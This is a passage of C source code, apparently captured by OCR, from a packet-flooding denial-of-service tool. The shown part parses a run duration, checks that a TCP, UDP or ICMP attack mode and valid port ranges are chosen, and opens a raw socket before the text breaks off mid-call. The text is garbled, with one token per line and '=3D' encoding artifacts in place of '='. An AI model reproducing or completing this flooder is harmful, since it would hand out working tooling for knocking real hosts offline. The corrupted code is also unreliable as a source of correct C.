
until 
=
3
D 
time
(
0
)
+
atoi
(
optarg
)
;
break
;
default
:
usage
(
argv
[
0
]
)
;
break
;
}
}
if
(
(
!
dstaddr 
&&
!
i
)
||
(
dstaddr 
&&
 i
)
||
(
!
TCP_ATTACK
(
)
&&
!
UDP_ATTACK
(
)
&&
!
ICMP_ATTACK
(
)
)
||
(
src_sp 
!=
3
D 
0
&&
 src_sp 
>
 src_ep
)
||
(
dst_sp 
!=
3
D 
0
&&
 dst_sp 
>
 dst_ep
)
)
usage
(
argv
[
0
]
)
;
srandom
(
time
(
NULL
)
^
getpid
(
)
)
;
if
(
(
rawsock 
=
3
D 
socket
(
AF_INET
,
SOCK_RAW
,
 IPPROTO_RAW
)
)
<
0
)
{
perror
(
"socket"
)
;
exit
(
-
1
)
;
}
if
(
setsockopt
(
rawsock
,
 IPPROTO_IP
,